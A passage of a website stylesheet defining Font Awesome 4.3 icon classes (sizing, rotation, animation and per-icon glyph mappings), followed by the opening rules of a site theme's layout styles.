  src: url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");

  font-weight: normal;

  font-style: normal; }

.icon, [class^="icon-"] {

  display: inline-block;

  font: normal normal normal 14px/1 FontAwesome;

  font-size: inherit;

  text-rendering: auto;

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale;

  transform: translate(0, 0); }



/* makes the font 33% larger relative to the icon container */

.icon-lg {

  font-size: 1.33333em;

  line-height: 0.75em;

  vertical-align: -15%; }



.icon-2x {

  font-size: 2em; }



.icon-3x {

  font-size: 3em; }



.icon-4x {

  font-size: 4em; }



.icon-5x {

  font-size: 5em; }



.icon-fw {

  width: 1.28571em;

  text-align: center; }



.icon-ul {

  padding-left: 0;

  margin-left: 2.14286em;

  list-style-type: none; }

  .icon-ul > li {

    position: relative; }



.icon-li {

  position: absolute;

  left: -2.14286em;

  width: 2.14286em;

  top: 0.14286em;

  text-align: center; }

  .icon-li.icon-lg {

    left: -1.85714em; }



.icon-border {

  padding: .2em .25em .15em;

  border: solid 0.08em #eee;

  border-radius: .1em; }



.pull-right {

  float: right; }



.pull-left {

  float: left; }



.icon.pull-left, .pull-left[class^="icon-"] {

  margin-right: .3em; }

.icon.pull-right, .pull-right[class^="icon-"] {

  margin-left: .3em; }



.icon-spin {

  -webkit-animation: fa-spin 2s infinite linear;

  animation: fa-spin 2s infinite linear; }



.icon-pulse {

  -webkit-animation: fa-spin 1s infinite steps(8);

  animation: fa-spin 1s infinite steps(8); }



@-webkit-keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

@keyframes fa-spin {

  0% {

    -webkit-transform: rotate(0deg);

    transform: rotate(0deg); }

  100% {

    -webkit-transform: rotate(359deg);

    transform: rotate(359deg); } }

.icon-rotate-90 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);

  -webkit-transform: rotate(90deg);

  -ms-transform: rotate(90deg);

  transform: rotate(90deg); }



.icon-rotate-180 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);

  -webkit-transform: rotate(180deg);

  -ms-transform: rotate(180deg);

  transform: rotate(180deg); }



.icon-rotate-270 {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);

  -webkit-transform: rotate(270deg);

  -ms-transform: rotate(270deg);

  transform: rotate(270deg); }



.icon-flip-horizontal {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);

  -webkit-transform: scale(-1, 1);

  -ms-transform: scale(-1, 1);

  transform: scale(-1, 1); }



.icon-flip-vertical {

  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);

  -webkit-transform: scale(1, -1);

  -ms-transform: scale(1, -1);

  transform: scale(1, -1); }



:root .icon-rotate-90,

:root .icon-rotate-180,

:root .icon-rotate-270,

:root .icon-flip-horizontal,

:root .icon-flip-vertical {

  filter: none; }



.icon-stack {

  position: relative;

  display: inline-block;

  width: 2em;

  height: 2em;

  line-height: 2em;

  vertical-align: middle; }



.icon-stack-1x, .icon-stack-2x {

  position: absolute;

  left: 0;

  width: 100%;

  text-align: center; }



.icon-stack-1x {

  line-height: inherit; }



.icon-stack-2x {

  font-size: 2em; }



.icon-inverse {

  color: #fff; }



/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen

   readers do not read off random characters that represent icons */

.icon-glass:before {

  content: ""; }



.icon-music:before {

  content: ""; }



.icon-search:before {

  content: ""; }



.icon-envelope-o:before, .icon-envelope-alt:before {

  content: ""; }



.icon-heart:before {

  content: ""; }



.icon-star:before {

  content: ""; }



.icon-star-o:before, .icon-star-empty:before {

  content: ""; }



.icon-user:before {

  content: ""; }



.icon-film:before {

  content: ""; }



.icon-th-large:before {

  content: ""; }



.icon-th:before {

  content: ""; }



.icon-th-list:before {

  content: ""; }



.icon-check:before {

  content: ""; }



.icon-remove:before,

.icon-close:before,

.icon-times:before,

.icon-remove:before {

  content: ""; }



.icon-search-plus:before, .icon-zoom-in:before {

  content: ""; }



.icon-search-minus:before, .icon-zoom-out:before {

  content: ""; }



.icon-power-off:before, .icon-off:before {

  content: ""; }



.icon-signal:before {

  content: ""; }



.icon-gear:before,

.icon-cog:before {

  content: ""; }



.icon-trash-o:before, .icon-trash:before {

  content: ""; }



.icon-home:before {

  content: ""; }



.icon-file-o:before, .icon-file-alt:before {

  content: ""; }



.icon-clock-o:before, .icon-time:before {

  content: ""; }



.icon-road:before {

  content: ""; }



.icon-download:before, .icon-download-alt:before {

  content: ""; }



.icon-arrow-circle-o-down:before, .icon-download:before, .icon-download-alt:before {

  content: ""; }



.icon-arrow-circle-o-up:before, .icon-upload:before, .icon-upload-alt:before {

  content: ""; }



.icon-inbox:before {

  content: ""; }



.icon-play-circle-o:before, .icon-play-circle:before, .icon-play-sign:before {

  content: ""; }



.icon-rotate-right:before,

.icon-repeat:before {

  content: ""; }



.icon-refresh:before {

  content: ""; }



.icon-list-alt:before {

  content: ""; }



.icon-lock:before {

  content: ""; }



.icon-flag:before {

  content: ""; }



.icon-headphones:before {

  content: ""; }



.icon-volume-off:before {

  content: ""; }



.icon-volume-down:before {

  content: ""; }



.icon-volume-up:before {

  content: ""; }



.icon-qrcode:before {

  content: ""; }



.icon-barcode:before {

  content: ""; }



.icon-tag:before {

  content: ""; }



.icon-tags:before {

  content: ""; }



.icon-book:before {

  content: ""; }



.icon-bookmark:before {

  content: ""; }



.icon-print:before {

  content: ""; }



.icon-camera:before {

  content: ""; }



.icon-font:before {

  content: ""; }



.icon-bold:before {

  content: ""; }



.icon-italic:before {

  content: ""; }



.icon-text-height:before {

  content: ""; }



.icon-text-width:before {

  content: ""; }



.icon-align-left:before {

  content: ""; }



.icon-align-center:before {

  content: ""; }



.icon-align-right:before {

  content: ""; }



.icon-align-justify:before {

  content: ""; }



.icon-list:before {

  content: ""; }



.icon-dedent:before,

.icon-outdent:before,

.icon-indent-left:before {

  content: ""; }



.icon-indent:before, .icon-indent-right:before {

  content: ""; }



.icon-video-camera:before, .icon-facetime-video:before {

  content: ""; }



.icon-photo:before,

.icon-image:before,

.icon-picture-o:before,

.icon-picture:before {

  content: ""; }



.icon-pencil:before {

  content: ""; }



.icon-map-marker:before {

  content: ""; }



.icon-adjust:before {

  content: ""; }



.icon-tint:before {

  content: ""; }



.icon-edit:before,

.icon-pencil-square-o:before,

.icon-edit:before {

  content: ""; }



.icon-share-square-o:before, .icon-share:before, .icon-share-alt:before {

  content: ""; }



.icon-check-square-o:before {

  content: ""; }



.icon-arrows:before, .icon-move:before {

  content: ""; }



.icon-step-backward:before {

  content: ""; }



.icon-fast-backward:before {

  content: ""; }



.icon-backward:before {

  content: ""; }



.icon-play:before {

  content: ""; }



.icon-pause:before {

  content: ""; }



.icon-stop:before {

  content: ""; }



.icon-forward:before {

  content: ""; }



.icon-fast-forward:before {

  content: ""; }



.icon-step-forward:before {

  content: ""; }



.icon-eject:before {

  content: ""; }



.icon-chevron-left:before {

  content: ""; }



.icon-chevron-right:before {

  content: ""; }



.icon-plus-circle:before, .icon-plus-sign:before {

  content: ""; }



.icon-minus-circle:before, .icon-minus-sign:before {

  content: ""; }



.icon-times-circle:before, .icon-remove-sign:before {

  content: ""; }



.icon-check-circle:before, .icon-ok-sign:before {

  content: ""; }



.icon-question-circle:before, .icon-question-sign:before {

  content: ""; }



.icon-info-circle:before, .icon-info-sign:before {

  content: ""; }



.icon-crosshairs:before, .icon-screenshot:before {

  content: ""; }



.icon-times-circle-o:before, .icon-remove-circle:before {

  content: ""; }



.icon-check-circle-o:before, .icon-ok-circle:before {

  content: ""; }



.icon-ban:before {

  content: ""; }



.icon-arrow-left:before {

  content: ""; }



.icon-arrow-right:before {

  content: ""; }



.icon-arrow-up:before {

  content: ""; }



.icon-arrow-down:before {

  content: ""; }



.icon-mail-forward:before,

.icon-share:before,

.icon-share-alt:before {

  content: ""; }



.icon-expand:before, .icon-resize-full:before {

  content: ""; }



.icon-compress:before, .icon-resize-small:before {

  content: ""; }



.icon-plus:before {

  content: ""; }



.icon-minus:before {

  content: ""; }



.icon-asterisk:before {

  content: ""; }



.icon-exclamation-circle:before, .icon-exclamation-sign:before {

  content: ""; }



.icon-gift:before {

  content: ""; }



.icon-leaf:before {

  content: ""; }



.icon-fire:before {

  content: ""; }



.icon-eye:before, .icon-eye-open:before {

  content: ""; }



.icon-eye-slash:before, .icon-eye-close:before {

  content: ""; }



.icon-warning:before,

.icon-exclamation-triangle:before,

.icon-warning-sign:before {

  content: ""; }



.icon-plane:before {

  content: ""; }



.icon-calendar:before {

  content: ""; }



.icon-random:before {

  content: ""; }



.icon-comment:before {

  content: ""; }



.icon-magnet:before {

  content: ""; }



.icon-chevron-up:before {

  content: ""; }



.icon-chevron-down:before {

  content: ""; }



.icon-retweet:before {

  content: ""; }



.icon-shopping-cart:before {

  content: ""; }



.icon-folder:before, .icon-folder-close:before {

  content: ""; }



.icon-folder-open:before {

  content: ""; }



.icon-arrows-v:before, .icon-resize-vertical:before {

  content: ""; }



.icon-arrows-h:before, .icon-resize-horizontal:before {

  content: ""; }



.icon-bar-chart-o:before, .icon-bar-chart:before,

.icon-bar-chart:before {

  content: ""; }



.icon-twitter-square:before, .icon-twitter-sign:before {

  content: ""; }



.icon-facebook-square:before, .icon-facebook-sign:before {

  content: ""; }



.icon-camera-retro:before {

  content: ""; }



.icon-key:before {

  content: ""; }



.icon-gears:before,

.icon-cogs:before {

  content: ""; }



.icon-comments:before {

  content: ""; }



.icon-thumbs-o-up:before, .icon-thumbs-up-alt:before {

  content: ""; }



.icon-thumbs-o-down:before, .icon-thumbs-down-alt:before {

  content: ""; }



.icon-star-half:before {

  content: ""; }



.icon-heart-o:before, .icon-heart-empty:before {

  content: ""; }



.icon-sign-out:before, .icon-signout:before {

  content: ""; }



.icon-linkedin-square:before, .icon-linkedin-sign:before {

  content: ""; }



.icon-thumb-tack:before, .icon-pushpin:before {

  content: ""; }



.icon-external-link:before {

  content: ""; }



.icon-sign-in:before, .icon-signin:before {

  content: ""; }



.icon-trophy:before {

  content: ""; }



.icon-github-square:before, .icon-github-sign:before {

  content: ""; }



.icon-upload:before, .icon-upload-alt:before {

  content: ""; }



.icon-lemon-o:before, .icon-lemon:before {

  content: ""; }



.icon-phone:before {

  content: ""; }



.icon-square-o:before, .icon-check-empty:before {

  content: ""; }



.icon-bookmark-o:before, .icon-bookmark-empty:before {

  content: ""; }



.icon-phone-square:before, .icon-phone-sign:before {

  content: ""; }



.icon-twitter:before {

  content: ""; }



.icon-facebook-f:before,

.icon-facebook:before {

  content: ""; }



.icon-github:before {

  content: ""; }



.icon-unlock:before {

  content: ""; }



.icon-credit-card:before {

  content: ""; }



.icon-rss:before {

  content: ""; }



.icon-hdd-o:before, .icon-hdd:before {

  content: ""; }



.icon-bullhorn:before {

  content: ""; }



.icon-bell:before, .icon-bell-alt:before {

  content: ""; }



.icon-certificate:before {

  content: ""; }



.icon-hand-o-right:before, .icon-hand-right:before {

  content: ""; }



.icon-hand-o-left:before, .icon-hand-left:before {

  content: ""; }



.icon-hand-o-up:before, .icon-hand-up:before {

  content: ""; }



.icon-hand-o-down:before, .icon-hand-down:before {

  content: ""; }



.icon-arrow-circle-left:before, .icon-circle-arrow-left:before {

  content: ""; }



.icon-arrow-circle-right:before, .icon-circle-arrow-right:before {

  content: ""; }



.icon-arrow-circle-up:before, .icon-circle-arrow-up:before {

  content: ""; }



.icon-arrow-circle-down:before, .icon-circle-arrow-down:before {

  content: ""; }



.icon-globe:before {

  content: ""; }



.icon-wrench:before {

  content: ""; }



.icon-tasks:before {

  content: ""; }



.icon-filter:before {

  content: ""; }



.icon-briefcase:before {

  content: ""; }



.icon-arrows-alt:before, .icon-fullscreen:before {

  content: ""; }



.icon-group:before,

.icon-users:before,

.icon-group:before {

  content: ""; }



.icon-chain:before,

.icon-link:before {

  content: ""; }



.icon-cloud:before {

  content: ""; }



.icon-flask:before, .icon-beaker:before {

  content: ""; }



.icon-cut:before,

.icon-scissors:before,

.icon-cut:before {

  content: ""; }



.icon-copy:before,

.icon-files-o:before,

.icon-copy:before {

  content: ""; }



.icon-paperclip:before, .icon-paper-clip:before {

  content: ""; }



.icon-save:before,

.icon-floppy-o:before,

.icon-save:before {

  content: ""; }



.icon-square:before, .icon-sign-blank:before {

  content: ""; }



.icon-navicon:before,

.icon-reorder:before,

.icon-bars:before,

.icon-reorder:before {

  content: ""; }



.icon-list-ul:before {

  content: ""; }



.icon-list-ol:before {

  content: ""; }



.icon-strikethrough:before {

  content: ""; }



.icon-underline:before {

  content: ""; }



.icon-table:before {

  content: ""; }



.icon-magic:before {

  content: ""; }



.icon-truck:before {

  content: ""; }



.icon-pinterest:before {

  content: ""; }



.icon-pinterest-square:before, .icon-pinterest-sign:before {

  content: ""; }



.icon-google-plus-square:before, .icon-google-plus-sign:before {

  content: ""; }



.icon-google-plus:before {

  content: ""; }



.icon-money:before {

  content: ""; }



.icon-caret-down:before {

  content: ""; }



.icon-caret-up:before {

  content: ""; }



.icon-caret-left:before {

  content: ""; }



.icon-caret-right:before {

  content: ""; }



.icon-columns:before {

  content: ""; }



.icon-unsorted:before,

.icon-sort:before {

  content: ""; }



.icon-sort-down:before,

.icon-sort-desc:before,

.icon-sort-up:before {

  content: ""; }



.icon-sort-up:before,

.icon-sort-asc:before,

.icon-sort-down:before {

  content: ""; }



.icon-envelope:before {

  content: ""; }



.icon-linkedin:before {

  content: ""; }



.icon-rotate-left:before,

.icon-undo:before {

  content: ""; }



.icon-legal:before,

.icon-gavel:before,

.icon-legal:before {

  content: ""; }



.icon-dashboard:before,

.icon-tachometer:before,

.icon-dashboard:before {

  content: ""; }



.icon-comment-o:before, .icon-comment-alt:before {

  content: ""; }



.icon-comments-o:before, .icon-comments-alt:before {

  content: ""; }



.icon-flash:before,

.icon-bolt:before {

  content: ""; }



.icon-sitemap:before {

  content: ""; }



.icon-umbrella:before {

  content: ""; }



.icon-paste:before,

.icon-clipboard:before,

.icon-paste:before {

  content: ""; }



.icon-lightbulb-o:before, .icon-lightbulb:before {

  content: ""; }



.icon-exchange:before {

  content: ""; }



.icon-cloud-download:before {

  content: ""; }



.icon-cloud-upload:before {

  content: ""; }



.icon-user-md:before {

  content: ""; }



.icon-stethoscope:before {

  content: ""; }



.icon-suitcase:before {

  content: ""; }



.icon-bell-o:before, .icon-bell:before, .icon-bell-alt:before {

  content: ""; }



.icon-coffee:before {

  content: ""; }



.icon-cutlery:before, .icon-food:before {

  content: ""; }



.icon-file-text-o:before, .icon-file-text-alt:before {

  content: ""; }



.icon-building-o:before, .icon-building:before {

  content: ""; }



.icon-hospital-o:before, .icon-hospital:before {

  content: ""; }



.icon-ambulance:before {

  content: ""; }



.icon-medkit:before {

  content: ""; }



.icon-fighter-jet:before {

  content: ""; }



.icon-beer:before {

  content: ""; }



.icon-h-square:before, .icon-h-sign:before {

  content: ""; }



.icon-plus-square:before, .icon-plus-sign-alt:before {

  content: ""; }



.icon-angle-double-left:before, .icon-double-angle-left:before {

  content: ""; }



.icon-angle-double-right:before, .icon-double-angle-right:before {

  content: ""; }



.icon-angle-double-up:before, .icon-double-angle-up:before {

  content: ""; }



.icon-angle-double-down:before, .icon-double-angle-down:before {

  content: ""; }



.icon-angle-left:before {

  content: ""; }



.icon-angle-right:before {

  content: ""; }



.icon-angle-up:before {

  content: ""; }



.icon-angle-down:before {

  content: ""; }



.icon-desktop:before {

  content: ""; }



.icon-laptop:before {

  content: ""; }



.icon-tablet:before {

  content: ""; }



.icon-mobile-phone:before,

.icon-mobile:before,

.icon-mobile-phone:before {

  content: ""; }



.icon-circle-o:before, .icon-circle-blank:before {

  content: ""; }



.icon-quote-left:before {

  content: ""; }



.icon-quote-right:before {

  content: ""; }



.icon-spinner:before {

  content: ""; }



.icon-circle:before {

  content: ""; }



.icon-mail-reply:before,

.icon-reply:before {

  content: ""; }



.icon-github-alt:before {

  content: ""; }



.icon-folder-o:before, .icon-folder-close-alt:before {

  content: ""; }



.icon-folder-open-o:before, .icon-folder-open-alt:before {

  content: ""; }



.icon-smile-o:before, .icon-smile:before {

  content: ""; }



.icon-frown-o:before, .icon-frown:before {

  content: ""; }



.icon-meh-o:before, .icon-meh:before {

  content: ""; }



.icon-gamepad:before {

  content: ""; }



.icon-keyboard-o:before, .icon-keyboard:before {

  content: ""; }



.icon-flag-o:before, .icon-flag-alt:before {

  content: ""; }



.icon-flag-checkered:before {

  content: ""; }



.icon-terminal:before {

  content: ""; }



.icon-code:before {

  content: ""; }



.icon-mail-reply-all:before,

.icon-reply-all:before {

  content: ""; }



.icon-star-half-empty:before,

.icon-star-half-full:before,

.icon-star-half-o:before,

.icon-star-half-empty:before {

  content: ""; }



.icon-location-arrow:before {

  content: ""; }



.icon-crop:before {

  content: ""; }



.icon-code-fork:before {

  content: ""; }



.icon-unlink:before,

.icon-chain-broken:before,

.icon-unlink:before {

  content: ""; }



.icon-question:before {

  content: ""; }



.icon-info:before {

  content: ""; }



.icon-exclamation:before {

  content: ""; }



.icon-superscript:before {

  content: ""; }



.icon-subscript:before {

  content: ""; }



.icon-eraser:before {

  content: ""; }



.icon-puzzle-piece:before {

  content: ""; }



.icon-microphone:before {

  content: ""; }



.icon-microphone-slash:before, .icon-microphone-off:before {

  content: ""; }



.icon-shield:before {

  content: ""; }



.icon-calendar-o:before, .icon-calendar-empty:before {

  content: ""; }



.icon-fire-extinguisher:before {

  content: ""; }



.icon-rocket:before {

  content: ""; }



.icon-maxcdn:before {

  content: ""; }



.icon-chevron-circle-left:before, .icon-chevron-sign-left:before {

  content: ""; }



.icon-chevron-circle-right:before, .icon-chevron-sign-right:before {

  content: ""; }



.icon-chevron-circle-up:before, .icon-chevron-sign-up:before {

  content: ""; }



.icon-chevron-circle-down:before, .icon-chevron-sign-down:before {

  content: ""; }



.icon-html5:before {

  content: ""; }



.icon-css3:before {

  content: ""; }



.icon-anchor:before {

  content: ""; }



.icon-unlock-alt:before {

  content: ""; }



.icon-bullseye:before {

  content: ""; }



.icon-ellipsis-h:before, .icon-ellipsis-horizontal:before {

  content: ""; }



.icon-ellipsis-v:before, .icon-ellipsis-vertical:before {

  content: ""; }



.icon-rss-square:before, .icon-rss-sign:before {

  content: ""; }



.icon-play-circle:before, .icon-play-sign:before {

  content: ""; }



.icon-ticket:before {

  content: ""; }



.icon-minus-square:before, .icon-minus-sign-alt:before {

  content: ""; }



.icon-minus-square-o:before, .icon-check-minus:before, .icon-collapse-alt:before {

  content: ""; }



.icon-level-up:before {

  content: ""; }



.icon-level-down:before {

  content: ""; }



.icon-check-square:before, .icon-check-sign:before {

  content: ""; }



.icon-pencil-square:before, .icon-edit-sign:before {

  content: ""; }



.icon-external-link-square:before, .icon-external-link-sign:before {

  content: ""; }



.icon-share-square:before, .icon-share-sign:before {

  content: ""; }



.icon-compass:before {

  content: ""; }



.icon-toggle-down:before,

.icon-caret-square-o-down:before,

.icon-collapse:before {

  content: ""; }



.icon-toggle-up:before,

.icon-caret-square-o-up:before,

.icon-collapse-top:before {

  content: ""; }



.icon-toggle-right:before,

.icon-caret-square-o-right:before {

  content: ""; }



.icon-euro:before,

.icon-eur:before {

  content: ""; }



.icon-gbp:before {

  content: ""; }



.icon-dollar:before,

.icon-usd:before {

  content: ""; }



.icon-rupee:before,

.icon-inr:before {

  content: ""; }



.icon-cny:before,

.icon-rmb:before,

.icon-yen:before,

.icon-jpy:before {

  content: ""; }



.icon-ruble:before,

.icon-rouble:before,

.icon-rub:before,

.icon-cny:before {

  content: ""; }



.icon-won:before,

.icon-krw:before {

  content: ""; }



.icon-bitcoin:before,

.icon-btc:before {

  content: ""; }



.icon-file:before {

  content: ""; }



.icon-file-text:before {

  content: ""; }



.icon-sort-alpha-asc:before, .icon-sort-by-alphabet:before {

  content: ""; }



.icon-sort-alpha-desc:before, .icon-sort-by-alphabet-alt:before {

  content: ""; }



.icon-sort-amount-asc:before, .icon-sort-by-attributes:before {

  content: ""; }



.icon-sort-amount-desc:before, .icon-sort-by-attributes-alt:before {

  content: ""; }



.icon-sort-numeric-asc:before, .icon-sort-by-order:before {

  content: ""; }



.icon-sort-numeric-desc:before, .icon-sort-by-order-alt:before {

  content: ""; }



.icon-thumbs-up:before {

  content: ""; }



.icon-thumbs-down:before {

  content: ""; }



.icon-youtube-square:before, .icon-youtube-sign:before {

  content: ""; }



.icon-youtube:before {

  content: ""; }



.icon-xing:before {

  content: ""; }



.icon-xing-square:before, .icon-xing-sign:before {

  content: ""; }



.icon-youtube-play:before {

  content: ""; }



.icon-dropbox:before {

  content: ""; }



.icon-stack-overflow:before, .icon-stackexchange:before {

  content: ""; }



.icon-instagram:before {

  content: ""; }



.icon-flickr:before {

  content: ""; }



.icon-adn:before {

  content: ""; }



.icon-bitbucket:before {

  content: ""; }



.icon-bitbucket-square:before, .icon-bitbucket-sign:before {

  content: ""; }



.icon-tumblr:before {

  content: ""; }



.icon-tumblr-square:before, .icon-tumblr-sign:before {

  content: ""; }



.icon-long-arrow-down:before {

  content: ""; }



.icon-long-arrow-up:before {

  content: ""; }



.icon-long-arrow-left:before {

  content: ""; }



.icon-long-arrow-right:before {

  content: ""; }



.icon-apple:before {

  content: ""; }



.icon-windows:before {

  content: ""; }



.icon-android:before {

  content: ""; }



.icon-linux:before {

  content: ""; }



.icon-dribbble:before {

  content: ""; }



.icon-skype:before {

  content: ""; }



.icon-foursquare:before {

  content: ""; }



.icon-trello:before {

  content: ""; }



.icon-female:before {

  content: ""; }



.icon-male:before {

  content: ""; }



.icon-gittip:before,

.icon-gratipay:before {

  content: ""; }



.icon-sun-o:before, .icon-sun:before {

  content: ""; }



.icon-moon-o:before, .icon-moon:before {

  content: ""; }



.icon-archive:before {

  content: ""; }



.icon-bug:before {

  content: ""; }



.icon-vk:before {

  content: ""; }



.icon-weibo:before {

  content: ""; }



.icon-renren:before {

  content: ""; }



.icon-pagelines:before {

  content: ""; }



.icon-stack-exchange:before {

  content: ""; }



.icon-arrow-circle-o-right:before {

  content: ""; }



.icon-arrow-circle-o-left:before {

  content: ""; }



.icon-toggle-left:before,

.icon-caret-square-o-left:before {

  content: ""; }



.icon-dot-circle-o:before {

  content: ""; }



.icon-wheelchair:before {

  content: ""; }



.icon-vimeo-square:before {

  content: ""; }



.icon-turkish-lira:before,

.icon-try:before {

  content: ""; }



.icon-plus-square-o:before, .icon-expand-alt:before {

  content: ""; }



.icon-space-shuttle:before {

  content: ""; }



.icon-slack:before {

  content: ""; }



.icon-envelope-square:before {

  content: ""; }



.icon-wordpress:before {

  content: ""; }



.icon-openid:before {

  content: ""; }



.icon-institution:before,

.icon-bank:before,

.icon-university:before {

  content: ""; }



.icon-mortar-board:before,

.icon-graduation-cap:before {

  content: ""; }



.icon-yahoo:before {

  content: ""; }



.icon-google:before {

  content: ""; }



.icon-reddit:before {

  content: ""; }



.icon-reddit-square:before {

  content: ""; }



.icon-stumbleupon-circle:before {

  content: ""; }



.icon-stumbleupon:before {

  content: ""; }



.icon-delicious:before {

  content: ""; }



.icon-digg:before {

  content: ""; }



.icon-pied-piper:before {

  content: ""; }



.icon-pied-piper-alt:before {

  content: ""; }



.icon-drupal:before {

  content: ""; }



.icon-joomla:before {

  content: ""; }



.icon-language:before {

  content: ""; }



.icon-fax:before {

  content: ""; }



.icon-building:before {

  content: ""; }



.icon-child:before {

  content: ""; }



.icon-paw:before {

  content: ""; }



.icon-spoon:before {

  content: ""; }



.icon-cube:before {

  content: ""; }



.icon-cubes:before {

  content: ""; }



.icon-behance:before {

  content: ""; }



.icon-behance-square:before {

  content: ""; }



.icon-steam:before {

  content: ""; }



.icon-steam-square:before {

  content: ""; }



.icon-recycle:before {

  content: ""; }



.icon-automobile:before,

.icon-car:before {

  content: ""; }



.icon-cab:before,

.icon-taxi:before {

  content: ""; }



.icon-tree:before {

  content: ""; }



.icon-spotify:before {

  content: ""; }



.icon-deviantart:before {

  content: ""; }



.icon-soundcloud:before {

  content: ""; }



.icon-database:before {

  content: ""; }



.icon-file-pdf-o:before {

  content: ""; }



.icon-file-word-o:before {

  content: ""; }



.icon-file-excel-o:before {

  content: ""; }



.icon-file-powerpoint-o:before {

  content: ""; }



.icon-file-photo-o:before,

.icon-file-picture-o:before,

.icon-file-image-o:before {

  content: ""; }



.icon-file-zip-o:before,

.icon-file-archive-o:before {

  content: ""; }



.icon-file-sound-o:before,

.icon-file-audio-o:before {

  content: ""; }



.icon-file-movie-o:before,

.icon-file-video-o:before {

  content: ""; }



.icon-file-code-o:before {

  content: ""; }



.icon-vine:before {

  content: ""; }



.icon-codepen:before {

  content: ""; }



.icon-jsfiddle:before {

  content: ""; }



.icon-life-bouy:before,

.icon-life-buoy:before,

.icon-life-saver:before,

.icon-support:before,

.icon-life-ring:before {

  content: ""; }



.icon-circle-o-notch:before {

  content: ""; }



.icon-ra:before,

.icon-rebel:before {

  content: ""; }



.icon-ge:before,

.icon-empire:before {

  content: ""; }



.icon-git-square:before {

  content: ""; }



.icon-git:before {

  content: ""; }



.icon-hacker-news:before {

  content: ""; }



.icon-tencent-weibo:before {

  content: ""; }



.icon-qq:before {

  content: ""; }



.icon-wechat:before,

.icon-weixin:before {

  content: ""; }



.icon-send:before,

.icon-paper-plane:before {

  content: ""; }



.icon-send-o:before,

.icon-paper-plane-o:before {

  content: ""; }



.icon-history:before {

  content: ""; }



.icon-genderless:before,

.icon-circle-thin:before {

  content: ""; }



.icon-header:before {

  content: ""; }



.icon-paragraph:before {

  content: ""; }



.icon-sliders:before {

  content: ""; }



.icon-share-alt:before {

  content: ""; }



.icon-share-alt-square:before {

  content: ""; }



.icon-bomb:before {

  content: ""; }



.icon-soccer-ball-o:before,

.icon-futbol-o:before {

  content: ""; }



.icon-tty:before {

  content: ""; }



.icon-binoculars:before {

  content: ""; }



.icon-plug:before {

  content: ""; }



.icon-slideshare:before {

  content: ""; }



.icon-twitch:before {

  content: ""; }



.icon-yelp:before {

  content: ""; }



.icon-newspaper-o:before {

  content: ""; }



.icon-wifi:before {

  content: ""; }



.icon-calculator:before {

  content: ""; }



.icon-paypal:before {

  content: ""; }



.icon-google-wallet:before {

  content: ""; }



.icon-cc-visa:before {

  content: ""; }



.icon-cc-mastercard:before {

  content: ""; }



.icon-cc-discover:before {

  content: ""; }



.icon-cc-amex:before {

  content: ""; }



.icon-cc-paypal:before {

  content: ""; }



.icon-cc-stripe:before {

  content: ""; }



.icon-bell-slash:before {

  content: ""; }



.icon-bell-slash-o:before {

  content: ""; }



.icon-trash:before {

  content: ""; }



.icon-copyright:before {

  content: ""; }



.icon-at:before {

  content: ""; }



.icon-eyedropper:before {

  content: ""; }



.icon-paint-brush:before {

  content: ""; }



.icon-birthday-cake:before {

  content: ""; }



.icon-area-chart:before {

  content: ""; }



.icon-pie-chart:before {

  content: ""; }



.icon-line-chart:before {

  content: ""; }



.icon-lastfm:before {

  content: ""; }



.icon-lastfm-square:before {

  content: ""; }



.icon-toggle-off:before {

  content: ""; }



.icon-toggle-on:before {

  content: ""; }



.icon-bicycle:before {

  content: ""; }



.icon-bus:before {

  content: ""; }



.icon-ioxhost:before {

  content: ""; }



.icon-angellist:before {

  content: ""; }



.icon-cc:before {

  content: ""; }



.icon-shekel:before,

.icon-sheqel:before,

.icon-ils:before {

  content: ""; }



.icon-meanpath:before {

  content: ""; }



.icon-buysellads:before {

  content: ""; }



.icon-connectdevelop:before {

  content: ""; }



.icon-dashcube:before {

  content: ""; }



.icon-forumbee:before {

  content: ""; }



.icon-leanpub:before {

  content: ""; }



.icon-sellsy:before {

  content: ""; }



.icon-shirtsinbulk:before {

  content: ""; }



.icon-simplybuilt:before {

  content: ""; }



.icon-skyatlas:before {

  content: ""; }



.icon-cart-plus:before {

  content: ""; }



.icon-cart-arrow-down:before {

  content: ""; }



.icon-diamond:before {

  content: ""; }



.icon-ship:before {

  content: ""; }



.icon-user-secret:before {

  content: ""; }



.icon-motorcycle:before {

  content: ""; }



.icon-street-view:before {

  content: ""; }



.icon-heartbeat:before {

  content: ""; }



.icon-venus:before {

  content: ""; }



.icon-mars:before {

  content: ""; }



.icon-mercury:before {

  content: ""; }



.icon-transgender:before {

  content: ""; }



.icon-transgender-alt:before {

  content: ""; }



.icon-venus-double:before {

  content: ""; }



.icon-mars-double:before {

  content: ""; }



.icon-venus-mars:before {

  content: ""; }



.icon-mars-stroke:before {

  content: ""; }



.icon-mars-stroke-v:before {

  content: ""; }



.icon-mars-stroke-h:before {

  content: ""; }



.icon-neuter:before {

  content: ""; }



.icon-facebook-official:before {

  content: ""; }



.icon-pinterest-p:before {

  content: ""; }



.icon-whatsapp:before {

  content: ""; }



.icon-server:before {

  content: ""; }



.icon-user-plus:before {

  content: ""; }



.icon-user-times:before {

  content: ""; }



.icon-hotel:before,

.icon-bed:before {

  content: ""; }



.icon-viacoin:before {

  content: ""; }



.icon-train:before {

  content: ""; }



.icon-subway:before {

  content: ""; }



.icon-medium:before {

  content: ""; }



a:hover {

  text-decoration: none; }



@media only screen and (min-width: 1200px) {

  .container {

    padding-left: 0;

    padding-right: 0; } }

body {

  min-width: 320px;

  height: 100%;

  line-height: 18px;

  font-size: 13px;

  color: #777; }

  body.content_only {

    background: none;

    min-width: 0px;

  }



textarea {

  resize: none; }



#header {

  z-index: 5003; }



.columns-container {

  background: #fff; }



#columns {

  position: relative;

  padding-bottom: 50px;

